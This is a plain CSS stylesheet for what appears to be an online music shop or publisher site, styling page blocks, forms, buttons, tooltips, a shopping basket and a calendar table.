.container--flex .block--2.block--without-padding {
  padding-top: 40px;
  padding-bottom: 36px;
}
@media (min-width: 500px) {
  .container--flex .block--2.block--without-padding {
    padding-top: 60px;
    padding-bottom: 44px;
  }
}

@media (min-width: 500px) {
  .block--space-right {
    margin-right: 8px;
  }
}

@media (min-width: 500px) {
  .container--flex-large .block--space-right {
    margin-right: 0;
  }
}
@media (min-width: 1000px) {
  .container--flex-large .block--space-right {
    margin-right: 8px;
  }
}

.block--light {
  background-color: #FFFFFF;
}

.block--dark-blue {
  background-color: #1E6468;
  color: #FFFFFF;
}

.block--dark-blue--faded {
  background-color: rgba(30, 100, 104, 0.06);
}

.block--green {
  background-color: #43969E;
  color: #FFFFFF;
}

.block--dark-blue .block__header h1,
.block--dark-blue .block__header h2,
.block--dark-blue .block__header h3,
.block--dark-blue .block__header p, .block--dark-blue .block__header a,
.block--green .block__header h1,
.block--green .block__header h2,
.block--green .block__header h3,
.block--green .block__header p,
.block--green .block__header a {
  color: #FFFFFF;
}
.block--dark-blue .block__header a:hover,
.block--green .block__header a:hover {
  color: #FFFFFF;
}
.block--dark-blue .button--link,
.block--green .button--link {
  font-weight: 400;
  color: #FFFFFF;
}

.block--border-top {
  border-top: 1px solid #E2E2E2;
}

@media (min-width: 769px) {
  .block--border-right {
    border-right: 1px solid #E2E2E2;
  }
}

.block__hero {
  width: 100%;
  height: auto;
}

.block__header {
  padding-top: 25px;
  padding-bottom: 25px;
}

.block__header-top {
  padding-top: 0px;
}

@media (min-width: 1000px) {
  .connect .block__header {
    padding-top: 40px;
  }
}

.block--without-padding .block__header {
  text-align: center;
  /* @include media-query(large) {
     padding-right: $margin--full;
     padding-left: $margin--full;
   }*/
}
@media (min-width: 500px) {
  .block--without-padding .block__header {
    text-align: left;
  }
}

.block__header--grey-light-faded {
  background-color: rgba(244, 245, 250, 0.6);
}

.block__header p {
  font-family: "Merriweather", sans-serif;
}

.block__header p:first-of-type {
  margin-top: 1em;
}

.block__shop-logo {
  max-width: 52%;
  height: 40px;
  position: relative;
}

.block__promo {
  height: 250px;
  min-height: 250px;
  margin-bottom: 25px;
}

@media (min-width: 769px) {
  .block__right--column {
    padding-left: 0;
  }
}
.block__right--column a {
  display: block;
}
.block__right--column ul {
  padding-left: 0;
  margin-left: 0;
}
.block__right--column ul li.list-item {
  padding-bottom: 0px;
}
.block__right--column ul li.list-item ul li {
  padding-left: 15px;
  padding-bottom: 10px;
}

.block__right--column button {
  width: 100%;
  text-align: left;
}
.block__right--column button:first-of-type {
  margin-bottom: 20px;
}

.block h3 a {
  color: #AC2B27;
}
.block h3 a:hover, .block h3 a:focus {
  text-decoration: none;
  color: #AC2B27;
}
.block .accordion-section a.button {
  text-decoration: none;
}
.block a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.block a:hover, .block a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block a.button--text-gold {
  color: #CC9F66;
}
.block a.button:hover, .block a.button:focus {
  text-decoration: none;
}
.block a.button.button--bg-gold {
  color: #FFFFFF;
}

.slider.checkout {
  margin: 10px 0;
}
.slider.checkout .slider__inner {
  padding: 10px;
}
.slider.checkout .slider__inner input {
  margin-bottom: 10px;
}
.slider.checkout .slider__inner a {
  color: #1E6468;
  display: block;
}

.slider--centred {
  text-align: center;
}

.slider--spaced {
  margin-top: 24px;
  margin-bottom: 22px;
}

.slider--hidden-on-mobile {
  display: none;
}
@media (min-width: 500px) {
  .slider--hidden-on-mobile {
    display: block;
  }
}

.news.list-item__links {
  display: inline;
  text-align: center;
}

#AV img {
  max-width: 100%;
  margin-bottom: 10px;
}

.slider--light .slider__inner {
  background-color: #FFFFFF;
}

.slider--padded .slider__inner {
  padding-top: 22px;
  padding-left: 48px;
  padding-bottom: 20px;
  padding-right: 48px;
}

.slider__title {
  margin-bottom: 20px;
}

.slide__image {
  display: block;
  width: 100%;
  height: auto;
}

.slider__end-link {
  margin-top: 20px;
}

.slider__end-link a {
  font-weight: 400;
  text-decoration: underline;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.align-left {
  text-align: left;
}

.align-right {
  text-align: right;
}

.align-center {
  text-align: center;
}

.align-center__mobile {
  text-align: center;
}
@media (min-width: 769px) {
  .align-center__mobile {
    text-align: inherit;
  }
}

.margin-left {
  margin-left: 30px;
}

.margin-right {
  margin-right: 30px;
}

.margin-top {
  margin-top: 30px;
}

.margin-bottom {
  margin-bottom: 30px;
}

.block.hide {
  display: none;
}

.block.show {
  display: block;
}

.border-top {
  border-top: 1px solid #E2E2E2;
}

.border-bottom {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 10px;
}

.video {
  margin: 10px 0;
}

/* A generic-block contains general content which has margins */
.generic-block {
  margin-bottom: 1em;
}

/*******Legacy css****/
.formTabs {
  width: 100%;
}

.dealers {
  width: 100%;
  margin: 20px 0;
}

.generic-form {
  margin: 30px 0;
}
.generic-form .form__input-container,
.generic-form .form__select-outer,
.generic-form p {
  padding-bottom: 10px;
}
.generic-form .textarea textarea {
  width: 100%;
  padding: 21px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.clearfix {
  clear: both;
}

/* 
NGB 16/06/2023
#teaching h2{
    font-size:19px;
 }
*/
.faq_li_title {
  margin: 20px 0;
}

.selected-works {
  margin: 20px 0;
}

.ProductItem a:hover {
  text-decoration: none;
}

form + p {
  margin-top: 20px;
}

.dtn_indent {
  position: relative;
  padding-left: 5em;
}

p.dtn {
  margin: 1em 0;
}

.dtn_indent > .margin {
  position: absolute;
  left: 0;
}

/* tooltip arrows */
/* Note we use !important to override JQ UI default tooltip styles	*/
.arrow_box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #AC2B27 !important;
  font-size: 12px !important;
}

.box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #6B6F81 !important;
  font-size: 12px !important;
}

.arrow_box:after, .arrow_box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.box:after, .box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.arrow_box:after, .box:after {
  border-width: 9px;
}

.arrow_box:before, .box:before {
  border-width: 12px;
}

/* top, right, bottom, left arrows */
.arrow_box.top:after, .arrow_box.top:before {
  bottom: 100%;
  left: 50%;
}

.arrow_box.top:after {
  margin-left: -9px;
}

.arrow_box.top:before {
  margin-left: -12px;
}

.arrow_box.right:after, .arrow_box.right:before {
  left: 100%;
  top: 50%;
}

.arrow_box.right:after {
  margin-top: -9px;
}

.arrow_box.right:before {
  margin-top: -12px;
}

.arrow_box.bottom:after, .arrow_box.bottom:before {
  top: 100%;
  left: 50%;
}

.arrow_box.bottom:after {
  margin-left: -9px;
}

.arrow_box.bottom:before {
  margin-left: -12px;
}

.arrow_box.left:after, .arrow_box.left:before {
  right: 100%;
  top: 50%;
}

.arrow_box.left:after {
  border-right-color: #ffffff;
  margin-top: -9px;
}

.arrow_box.left:before {
  border-right-color: #E2E2E2;
  margin-top: -12px;
}

/* tooltip arrows */
.arrow_box.ui-tooltip,
.box.ui-tooltip {
  background: #FFFFFF !important;
  border-color: #F4F5FA !important;
  box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.5) !important;
}

.arrow_box.top.ui-tooltip:after {
  border-bottom-color: #FFFFFF;
}

.arrow_box.top.ui-tooltip:before {
  border-bottom-color: #F4F5FA;
}

.arrow_box.right.ui-tooltip:after {
  border-left-color: #FFFFFF;
}

.arrow_box.right.ui-tooltip:before {
  border-left-color: #F4F5FA;
}

.arrow_box.bottom.ui-tooltip:after {
  border-top-color: #FFFFFF;
}

.arrow_box.bottom.ui-tooltip:before {
  border-top-color: #F4F5FA;
}

.arrow_box.left.ui-tooltip:after {
  border-right-color: #FFFFFF;
}

.arrow_box.left.ui-tooltip:before {
  border-right-color: #F4F5FA;
}

/*******Responsive video********/
.video-container {
  margin: 5px 0 30px 0;
  position: relative;
  padding-bottom: 56%;
  padding-top: 20px;
  height: 0;
}
.video-container .jwplayer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.not-bold {
  font-weight: normal !important;
}

.whitespace-nowrap {
  white-space: nowrap;
}

.news-subtitle {
  font-weight: 400;
}

@media (min-width: 769px) {
  .mobile-only {
    display: none;
  }
}

html,
body {
  font-family: "Lato", sans-serif;
  font-weight: 300;
  font-style: normal;
  font-size: 17px;
  line-height: 1.4;
  letter-spacing: 0;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  word-wrap: break-word;
  word-break: break-word;
  overflow-wrap: break-word;
  font-variant-ligatures: common-ligatures;
  font-feature-settings: "liga", "clig";
}

h1, h2.page-header__title,
h2,
h3,
h4,
h5,
h6 {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
}

h1, h2.page-header__title {
  font-family: "Merriweather", sans-serif;
  font-weight: bold;
  font-size: 30px;
  line-height: 1.1;
  color: #1E6468;
}
@media (min-width: 769px) {
  h1, h2.page-header__title {
    font-size: 30px;
  }
}

h2 {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}
@media (min-width: 769px) {
  h2 {
    font-size: 20px;
  }
}
h2.normal-case {
  text-transform: none;
  font-weight: 400;
  padding-left: 20px;
}

h3 {
  font-size: 17px;
  font-weight: 400;
  line-height: 1.3;
  color: #AC2B27;
  transition: border-bottom-color 0.25s ease-out;
}

h3 a {
  border-bottom: 1px solid transparent;
}

h3 a:hover,
h3 a:focus {
  border-bottom-color: #AC2B27;
}

h4, h5 {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}

h4 a {
  border-bottom: 1px solid transparent;
}

h4 a:hover,
h4 a:focus {
  border-bottom-color: #2A8C92;
}

i,
em {
  font-style: italic;
}

b,
strong {
  font-weight: bold;
}

p {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
}
@media (min-width: 500px) {
  p {
    font-size: 17px;
  }
}

ul,
ol {
  font-size: 1rem;
  line-height: 1.2;
  color: #000000;
  margin-left: 1em;
  margin-bottom: 1em;
}

a:not([href]), a:not([href]):hover {
  text-decoration: none;
}

/*.fa-info-circle {
    display: inline-block;
    font-size: 14px !important;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    color: $clr-neutral--dark;
}*/
.intro {
  width: 100%;
  max-width: 980px;
  text-align: center;
  margin: auto auto;
  padding-top: 30px;
  padding-right: 10%;
  padding-bottom: 30px;
  padding-left: 10%;
}
@media (min-width: 500px) {
  .intro {
    padding-top: 50px;
    padding-right: 32px;
    padding-bottom: 42px;
    padding-left: 32px;
  }
}
@media (min-width: 769px) {
  .intro {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
@media (min-width: 1240px) {
  .intro {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.intro p {
  font-family: "Merriweather", sans-serif;
  font-size: 15px;
  line-height: 1.4;
  font-weight: 300;
  color: #464855;
}
@media (min-width: 500px) {
  .intro p {
    font-size: 22px;
  }
}

.intro p:last-of-type {
  margin-bottom: 0;
}

.form__input-container.spacing {
  margin: 20px 0;
}
.form__input-container.smallText {
  font-size: 12px;
}
.form__input-container.smallText ul li {
  font-size: 12px;
}
.form__input-container.forgot-password {
  padding-top: 10px;
  padding-bottom: 20px;
}

.form__input-container--with-image {
  position: relative;
}

input[type=file] {
  color: #6B6F81;
  padding: 10px;
  font-weight: 400;
}

.form__label {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

input:disabled, select:disabled {
  background: #E2E2E2;
}

.form__input,
.form__textarea,
.form__select {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 13px;
  font-weight: 400;
}

.form__label-floating {
  text-transform: uppercase;
  position: absolute;
  display: none;
  z-index: 1;
  margin: 11px 21px;
  font-size: 13px;
  pointer-events: none;
}

.form__label-floating.form__label-date {
  display: block;
  font-size: 10px;
  margin: 6px 21px 16px 21px;
}

.form__label-floating.form__label-select {
  display: block;
}

.form__select-xs {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  color: #BBBDBF;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 400;
  padding-left: 10px;
  padding-top: 2px;
}

.form__select-xs-outer {
  line-height: 1.2;
  font-size: 11px;
  position: relative;
}

.form__select-xs-image--arrow-down {
  top: 5px;
  right: 8px;
  width: 13px;
  height: 8px;
  position: absolute;
  pointer-events: none;
}

/*.form__input:focus::placeholder,
.form__textarea:focus::placeholder,
.form__input:active::placeholder,
.form__textarea:active::placeholder {
    opacity: 0;
}*/
.form__input::placeholder,
.form__textarea::placeholder {
  text-transform: uppercase;
  color: #BBBDBF;
  opacity: 1;
  /*transition: opacity $transition;
  transition-delay: 0.2s;*/
}

.form__input.form__input--search::placeholder {
  color: #2A8C92;
}

.form__input {
  width: 100%;
  padding: 11px 21px;
  color: #6B6F81;
}

@media (min-width: 500px) {
  .form__input--search {
    min-width: 310px;
  }
}

.form__input-container--with-image .form__input {
  padding-right: 58px;
}

.form__input-message {
  font-weight: bold;
  color: #AC2B27;
  font-size: 16px;
  line-height: 1.25;
  margin-top: 8px;
}
.form__input-message.hide {
  display: none;
}

.form__textarea {
  width: 100%;
  padding: 11px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
}

.form__select-outer {
  position: relative;
}
.form__select-outer.expiry-day {
  display: inline-flex;
  width: 70px;
  margin-right: 2px;
}
.form__select-outer.expiry-year {
  display: inline-flex;
  width: 120px;
  margin-left: 2px;
}

.form__select {
  width: 100%;
  padding: 14px;
  color: #BBBDBF;
  cursor: pointer;
  line-height: 1;
  transition: color 0.25s ease-out;
}
@media (min-width: 1000px) {
  .form__select {
    padding: 12px 62px 12px 21px;
  }
}

@media (min-width: 1000px) {
  .form__select_nav {
    padding: 9px 21px 7px 12px;
  }
}

@media (min-width: 1000px) {
  .header__pre .form__select {
    padding: 8px 29px 8px 22px;
  }
}
@media (min-width: 1000px) {
  .header__pre .form__select-img {
    top: 13px;
  }
}

.form__select:hover,
.form__select:focus {
  color: #2A8C92;
}

.form__select--with-image {
  padding-right: 30px;
}

.form__select-img {
  position: absolute;
  right: 10px;
  top: 18px;
  pointer-events: none;
}
@media (min-width: 500px) {
  .form__select-img {
    right: 12px;
  }
}
@media (min-width: 1000px) {
  .form__select-img {
    top: 17px;
  }
}

.form__select-img--arrow-down {
  width: 13px;
  height: 8px;
}

.form__radio,
.form__checkboxes {
  font-weight: 300;
  color: #6B6F81;
}
.form__radio.inline,
.form__checkboxes.inline {
  display: inline-flex;
  margin-left: 4px;
}

.form__radio-option,
.form__checkboxes-option {
  margin-bottom: 10px;
}
.form__radio-option.superscript,
.form__checkboxes-option.superscript {
  margin-top: -5px;
}

.form__radio input,
.form__checkboxes input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label,
.form__checkboxes-option label {
  position: relative;
  padding-left: 2rem;
  cursor: pointer;
}
.form__radio-option label.icon,
.form__checkboxes-option label.icon {
  padding-right: 20px;
}
.form__radio-option label.icon:after,
.form__checkboxes-option label.icon:after {
  content: "\f05a";
  position: absolute;
  top: 5px;
  right: 0px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 14px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.form__checkboxes-option label {
  margin-right: 10px;
}

.form__radio-option label span,
.form__checkboxes-option label span {
  position: absolute;
  top: 9px;
  left: 5px;
  width: 7px;
  height: 7px;
  transition: background-color 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio-option label:before,
.form__checkboxes-option label:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 17px;
  height: 17px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  transition: all 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio input:checked + label,
.form__checkboxes input:checked + label {
  font-weight: normal;
}

.form__radio input:checked + label span,
.form__checkboxes input:checked + label span {
  background-color: #CC9F66;
}

.form__radio--horizontal,
.form__checkbox--horizontal {
  display: flex;
  flex-wrap: wrap;
}

.form__radio--horizontal .form__radio-option {
  margin-right: 40px;
}

.form__checkbox--horizontal .form__checkboxes-option {
  margin-right: 40px;
}

.option-dropdown .form__radio-option:first-of-type {
  margin-top: 10px;
}

.form__radio-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label span {
  border-radius: 50%;
}

.form__radio-option label:before {
  border-radius: 50%;
}

.form__checkboxes-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__image-container {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  padding-right: 21px;
}

.form__image {
  position: relative;
  display: block;
  width: 16px;
  height: 16px;
  top: 50%;
  transform: translateY(-50%);
}

form.show {
  display: block;
}
form.hide {
  display: none;
}

.composer-news .form__select-outer,
.general-form .form__select-outer {
  margin-bottom: 15px;
}
.composer-news .form__checkboxes-option,
.general-form .form__checkboxes-option {
  margin: 10px 0;
}
@media (min-width: 769px) {
  .composer-news .form__checkboxes-option,
  .general-form .form__checkboxes-option {
    margin: 20px 0;
  }
}
.composer-news .form__input-container,
.general-form .form__input-container {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .composer-news .form__input-container,
  .general-form .form__input-container {
    margin-bottom: 20px;
  }
}
.composer-news .form__input-container.right,
.general-form .form__input-container.right {
  text-align: right;
}
.composer-news button,
.general-form button {
  margin-top: 20px;
}
.composer-news .button--link,
.general-form .button--link {
  margin-top: 0px;
  width: 100%;
}
@media (min-width: 769px) {
  .composer-news .button--link,
  .general-form .button--link {
    margin-top: 20px;
    width: auto;
  }
}
.composer-news h2,
.general-form h2 {
  margin: 10px 0;
}
.composer-news p,
.general-form p {
  margin: 10px 0 5px 0;
}
.composer-news .ttip_txt,
.general-form .ttip_txt {
  position: relative;
}

.calendar-form {
  position: relative;
}
.calendar-form #calHolder {
  position: absolute;
  top: 15%;
}

.checkoutform {
  margin: 20px 0;
}

.rentalsrchGrad .searchbutton {
  margin-top: 5px;
}
.rentalsrchGrad .general-form .button {
  margin-top: 0;
}
.rentalsrchGrad h2 {
  margin-bottom: 10px;
}

.search-generic ul {
  list-style: none;
  margin-left: 0;
  display: flex;
  flex-wrap: wrap;
}
.search-generic ul li {
  flex-wrap: wrap;
  margin-top: 5px;
}
.search-generic ul li:not(:last-of-type) {
  margin-right: 20px;
}
.search-generic ul li a {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
  text-decoration: underline;
}

.basket-form {
  margin: 10px 0;
}

@media (min-width: 1240px) {
  .login-or-register .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}

.pmmSideLinkFavView {
  width: 66%;
  margin-bottom: 15px;
}

.button {
  border-radius: 4px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  text-transform: uppercase;
  padding: 12px 18px;
  cursor: pointer;
  transition: all 0.25s ease-out;
  display: inline-block;
  border: 1px solid rgba(0, 0, 0, 0);
}
@media (min-width: 1000px) {
  .button {
    padding-right: 25px;
    padding-left: 25px;
  }
  .button.no-padding {
    padding: 0;
  }
  .button.no-padding.button--with-clear-indicator {
    padding-right: 40px;
  }
  .button.no-padding.button--with-clear-indicator-first {
    padding-left: 40px;
  }
  .button.button--cart {
    padding-left: 35px;
  }
}
.button.no-padding {
  padding: 0;
}
.button.button--cart {
  background-image: url("/img_s/vector/cart.svg");
  background-repeat: no-repeat;
  background-size: 17px;
  background-position: 17px center;
  padding-left: 50px;
  max-width: 225px;
  white-space: nowrap;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .button.button--cart {
    background-size: 52px;
    background-position: 0px center;
  }
}
.button.button--cart-empty {
  cursor: default;
}

.button--no-padding-right {
  padding-right: 0;
}

.button--no-padding-left {
  padding-left: 0;
}

.button--underline {
  border-bottom: 1px solid #FFFFFF;
}

.button--bg-gold {
  background-color: #CC9F66;
}

.button--bg-light {
  background-color: #FFFFFF;
}

.button--bg-grey-faded {
  background-color: rgba(226, 226, 226, 0.4);
}

.button--bg-gold:not(.button--with-indicator):hover, .button--bg-gold:not(.button--with-indicator):focus,
.button--bg-light:not(.button--with-indicator):hover,
.button--bg-light:not(.button--with-indicator):focus {
  background-color: #2A8C92;
}

.button--text-light {
  color: #FFFFFF;
}
.button--text-light.button--underline {
  border-bottom-color: rgba(255, 255, 255, 0.5);
}

.button--text-grey {
  color: #BBBDBF;
}
.button--text-grey.button--underline {
  border-bottom-color: rgba(187, 189, 191, 0.5);
}

.button--text-dark {
  color: #000000;
}
.button--text-dark.button--underline {
  border-bottom-color: rgba(0, 0, 0, 0.5);
}

.button--text-slate {
  color: #6B6F81;
}
.button--text-slate.button--underline {
  border-bottom-color: rgba(107, 111, 129, 0.5);
}

.button--text-green {
  color: #2A8C92;
}
.button--text-green.button--underline {
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.button--text-gold {
  color: #CC9F66;
}
.button--text-gold.button--underline {
  border-bottom-color: rgba(204, 159, 102, 0.5);
}

.button--outline {
  border: 1px solid #E2E2E2;
}

.button--outline:not(.button--with-indicator).button--text-gold:hover, .button--outline:not(.button--with-indicator).button--text-gold:focus, .button--outline:not(.button--with-indicator).button--text-grey:hover, .button--outline:not(.button--with-indicator).button--text-grey:focus, .button--outline:not(.button--with-indicator).button--text-light:hover, .button--outline:not(.button--with-indicator).button--text-light:focus {
  background-color: #CC9F66;
  color: #FFFFFF;
  border-color: #CC9F66;
}
.button--outline:not(.button--with-indicator).button--text-green:hover, .button--outline:not(.button--with-indicator).button--text-green:focus {
  background-color: #2A8C92;
  color: #FFFFFF;
  border-color: #2A8C92;
}

.button--text-small {
  font-size: 10px;
  letter-spacing: 0.04em;
}

.button--text-body-size {
  font-size: 17px;
}

.button--invisible {
  padding: 0;
  background-color: transparent;
}

.button--clear {
  background-color: transparent;
  color: #F0726E;
}

.button--standard-case {
  text-transform: none;
}

.button--font-light {
  font-weight: 300;
}

.button--link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
  text-decoration: underline;
}
.button--link:hover, .button--link:focus {
  color: #CC9F66;
  text-decoration: underline !important;
}

.button--oldschool-link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
}
.button--oldschool-link:hover, .button--oldschool-link:focus {
  text-decoration: underline;
}

.button--with-indicator {
  position: relative;
  padding-right: 65px;
}

.button--with-clear-indicator {
  position: relative;
  padding-right: 40px;
}

.button--big {
  width: 100%;
  font-size: 16px;
  text-align: left;
  padding-top: 26px;
  padding-bottom: 22px;
}
@media (min-width: 500px) {
  .button--big {
    font-size: 20px;
  }
}

.button__label {
  padding-left: 6px;
  margin-bottom: 10px;
}

.button__label p {
  font-size: 14px;
  line-height: 1.2;
}

.button__label p:last-of-type {
  margin-bottom: 0;
}

.button__indicator {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 40px;
  background-color: rgba(42, 140, 146, 0.09);
  pointer-events: none;
}

.button--big .button__indicator {
  width: 68px;
}

.button--with-clear-indicator .button__indicator {
  background-color: transparent;
}

.button__indicator .button__img {
  position: absolute;
  margin: 0;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto auto;
}

.button:hover .button__img--hover-out,
.button:focus .button__img--hover-out {
  opacity: 0;
}

.button__img-container {
  display: inline;
  position: relative;
}

.button__img {
  display: inline;
  position: relative;
  margin-right: 10px;
}

.button__img--hover-in {
  position: absolute;
  top: 0;
  left: 0;
}

.button__img--hover-out {
  position: relative;
  opacity: 1;
  transition: opacity 0.25s ease-out;
  z-index: 1;
}

.button__img--after {
  margin-right: 0;
  margin-left: 10px;
}

.button__img--cart {
  width: 16px;
  height: 14px;
  top: -2px;
}

.button__img--cart.button__img--hover-in {
  top: 1px;
  left: 3px;
}

.button__img--star {
  width: 15px;
  height: 15px;
  top: -2px;
}

.button__img--star.button__img--hover-in {
  top: 1px;
}

.button__img--plus {
  width: 12px;
  height: 12px;
}

.button__img--arrow-down {
  width: 13px;
  height: 8px;
}

.button__img--arrow-right {
  width: 8px;
  height: 12px;
  top: -2px;
  margin-left: 25px;
}

.button__img--login {
  width: 13px;
  height: 14px;
}

.button__cart-value {
  display: none;
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .button__cart-value {
    display: inline-block;
  }
}

.button__cart-items {
  display: inline-block;
  color: #FFFFFF;
  /*text-transform: capitalize;

  @include media-query(large) {
      display: inline-block;
  }

  &.mobile {
      display: inline-block;

      @include media-query(large) {
          display: none;
      }
  }*/
}

.button.button--processing,
.button.button--processing:hover,
.button.button--processing:focus {
  color: #fff !important;
  background-color: #999 !important;
  border-color: transparent !important;
  cursor: default !important;
}

.edit-basket {
  display: inline-block;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.edit-basket__inner {
  display: flex;
  align-items: baseline;
}

.edit-basket__plus,
.edit-basket__minus {
  width: 36px;
  height: 38px;
  text-align: center;
  color: #6B6F81;
  cursor: pointer;
  padding: 9px;
  display: inline-block;
}

button.edit-basket__minus,
button.edit-basket__plus {
  margin-top: 0;
}

.edit-basket__value {
  color: #6B6F81;
  text-align: center;
}

.article h2 {
  margin-top: 2em;
  margin-bottom: 0.5em;
}

.article__img {
  display: block;
  width: 100%;
  height: auto;
  margin-bottom: 2rem;
}

@media (min-width: 769px) {
  .article__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-align: inherit;
  }
}
@media (min-width: 769px) {
  .article__list__left {
    margin-right: 16px;
    margin-bottom: 0;
    margin-left: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: auto;
    min-width: 160px;
    max-width: 180px;
  }
}
@media (min-width: 769px) {
  .list-item.article__list {
    display: flex;
  }
}
@media (min-width: 769px) {
  .article__list__right {
    margin-top: -4px;
  }
}
.socials {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: 0;
}

.socials__item {
  display: block;
  padding: 0 12px;
  line-height: 1;
}
@media (min-width: 360px) {
  .socials__item {
    padding: 0 14px;
  }
}
@media (min-width: 500px) {
  .socials__item {
    padding: 0 17px;
  }
}

.socials__item a {
  transition: opacity 0.25s ease-out;
}

.socials__item a:hover,
.socials__item a:focus {
  opacity: 0.5;
}

.socials__item img {
  height: 17px;
  width: auto;
}

.socials__item:nth-child(6) img {
  height: 15px;
  width: auto;
}

.footer-nav > .socials > .socials__item:first-child {
  padding-left: 0;
}

.footer-nav > .socials > .socials__item:last-child {
  padding-right: 0;
}

table {
  width: 100%;
  border-collapse: collapse;
  margin: 10px 0;
}
table td, table th {
  padding: 5px;
}
table tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.calendar {
  width: 300px;
}
.calendar td.calt {
  background-color: #43969E;
  color: #FFFFFF;
  text-align: center;
  padding: 0px 5px;
}
.calendar th {
  padding: 0px 5px;
}
.calendar td.calh {
  color: #FFFFFF;
  padding-left: 3px;
  background: #2A8C92;
}
.calendar td.cal {
  width: auto !important;
  padding: 6px;
  background: #E2E2E2;
  text-align: center;
}

.timeline td.cal {
  width: 60px;
  background: #c6d9d9;
  vertical-align: top;
}
.timeline img, .timeline td {
  vertical-align: top;
}

.basket-info {
  width: 100%;
  border-collapse: collapse;
}
.basket-info tr {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 5px;
}
.basket-info tr.no-border {
  border: none;
}
.basket-info th {
  padding: 10px 5px;
  border-bottom: 1px solid #E2E2E2;
}
.basket-info th:first-of-type {
  text-align: left;
}
.basket-info td {
  padding: 8px 6px 8px 0;
  vertical-align: middle;
  margin-bottom: 10px;
}
.basket-info td .button {
  display: inline-block;
}
.basket-info td img {
  margin-right: 5px;
}
.basket-info td.button-continue {
  text-align: left;
}
.basket-info td.button-checkout {
  text-align: right;
}
.basket-info td .edit-basket {
  position: relative;
  top: 0;
}
.basket-info td .delete-item {
  background: url(../img_s/vector/cross.svg) no-repeat center right;
  display: inline-block;
  width: 20px;
  height: 20px;
}
.basket-info td .delete-item span {
  display: none;
}
.basket-info td .delete-item:hover, .basket-info td .delete-item:active {
  background: url(../img_s/vector/cross-red.svg) no-repeat center right;
}
.basket-info td .quantity {
  width: 75px;
  text-align: right;
}
.basket-info td[data-column=Title] {
  text-align: left;
}
.basket-info .product__total {
  color: #AC2B27;
  font-size: 21px;
  font-weight: 900;
  line-height: 1.5;
}
.basket-info .product__subtotal {
  font-size: 19px;
  font-weight: 900;
  line-height: 1.5;
  color: #1E6468;
}
.basket-info .disc_newprice {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.basket-info.mini-basket {
  font-size: 15px;
}
